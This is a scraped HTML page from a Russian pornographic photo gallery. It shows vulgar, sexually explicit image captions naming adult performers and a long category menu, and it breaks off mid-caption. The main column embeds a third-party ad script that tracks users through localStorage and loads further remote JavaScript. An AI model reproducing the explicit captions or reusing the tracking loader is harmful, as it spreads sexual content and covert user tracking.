

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/41776-seks-parnja-s-pjatju-zhenschinami-92-foto.html
body_size: 19014
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Секс парня с пятью женщинами (92 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Секс парня с пятью женщинами (92 фото). -  Бритни Мэдисон Гангбанг Групповуха с порнозвездами бразерс Кейша грей групповой анал Абелла Дэнжер гэнгбэнг Manuel Ferrara’s Reverse gangbang Райли Рид Групповуха много мужиков Групповуха с одной женщиной Групповуха с порнозвездами Жесткая групповуха с одной девушкой Абелла Дейнджер групповое Келли">
<meta name="keywords" content="Групповуха, групповуха, Много, парень, много, мужиков, девок, мужчин, мужчинами, девушки, одной, девушка, голых, Дженна, мужик, Karlee, девушку, Оргия, шикарными, девушками">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Секс парня с пятью женщинами (92 фото)">
<meta property="og:url" content="https://goliedevushki.club/41776-seks-parnja-s-pjatju-zhenschinami-92-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2023-10/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-1.jpg">
<meta property="og:description" content="Порно - Секс парня с пятью женщинами (92 фото). -  Бритни Мэдисон Гангбанг Групповуха с порнозвездами бразерс Кейша грей групповой анал Абелла Дэнжер гэнгбэнг Manuel Ferrara’s Reverse gangbang Райли Рид Групповуха много мужиков Групповуха с одной женщиной Групповуха с порнозвездами Жесткая групповуха с одной девушкой Абелла Дейнджер групповое Келли">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/41776-seks-parnja-s-pjatju-zhenschinami-92-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Секс парня с пятью женщинами (92 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Секс парня с пятью женщинами (92 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-1.jpg||Групповуха с порнозвездами бразерс--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-1.jpg" style="max-width:100%;" alt="Групповуха с порнозвездами бразерс"></a><div>Групповуха с порнозвездами бразерс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-2.jpg||Кейша грей групповой анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-2.jpg" style="max-width:100%;" alt="Кейша грей групповой анал"></a><div>Кейша грей групповой анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-3.jpg||Абелла Дэнжер гэнгбэнг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-3.jpg" style="max-width:100%;" alt="Абелла Дэнжер гэнгбэнг"></a><div>Абелла Дэнжер гэнгбэнг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339198_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-4.jpg||Manuel Ferrara’s Reverse gangbang Райли Рид--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339198_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339198_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-4.jpg" style="max-width:100%;" alt="Manuel Ferrara’s Reverse gangbang Райли Рид"></a><div>Manuel Ferrara’s Reverse gangbang Райли Рид</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339225_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-5.jpg||Групповуха много мужиков--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339225_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339225_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-5.jpg" style="max-width:100%;" alt="Групповуха много мужиков"></a><div>Групповуха много мужиков</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-6.jpg||Групповуха с одной женщиной--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-6.jpg" style="max-width:100%;" alt="Групповуха с одной женщиной"></a><div>Групповуха с одной женщиной</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339186_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-7.jpg||Групповуха с порнозвездами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339186_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339186_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-7.jpg" style="max-width:100%;" alt="Групповуха с порнозвездами"></a><div>Групповуха с порнозвездами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339191_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-8.jpg||Жесткая групповуха с одной девушкой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339191_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339191_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-8.jpg" style="max-width:100%;" alt="Жесткая групповуха с одной девушкой"></a><div>Жесткая групповуха с одной девушкой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339149_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-9.jpg||Абелла Дейнджер групповое--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339149_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339149_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-9.jpg" style="max-width:100%;" alt="Абелла Дейнджер групповое"></a><div>Абелла Дейнджер групповое</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339220_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-10.jpg||Келли Дивайн групповое--><img data-src="/uploads/posts/2023-10/1697339220_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-10.jpg" style="max-width:100%;" alt="Келли Дивайн групповое"><div>Келли Дивайн групповое</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339145_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-11.jpg||Групповуха много мужиков--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339145_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339145_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-11.jpg" style="max-width:100%;" alt="Групповуха много мужиков"></a><div>Групповуха много мужиков</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339159_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-12.jpg||Выебал двух сисястых по очереди--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339159_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339159_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-12.jpg" style="max-width:100%;" alt="Выебал двух сисястых по очереди"></a><div>Выебал двух сисястых по очереди</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339140_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-13.jpg||Много мужиков и одна девушка--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339140_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339140_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-13.jpg" style="max-width:100%;" alt="Много мужиков и одна девушка"></a><div>Много мужиков и одна девушка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339152_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-14.jpg||Бритни Мэдисон Гангбанг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339152_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339152_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-14.jpg" style="max-width:100%;" alt="Бритни Мэдисон Гангбанг"></a><div>Бритни Мэдисон Гангбанг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-15.jpg||Brielle, Courtney Taylor, Nina elle, Nikki Benz--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-15.jpg" style="max-width:100%;" alt="Brielle, Courtney Taylor, Nina elle, Nikki Benz"></a><div>Brielle, Courtney Taylor, Nina elle, 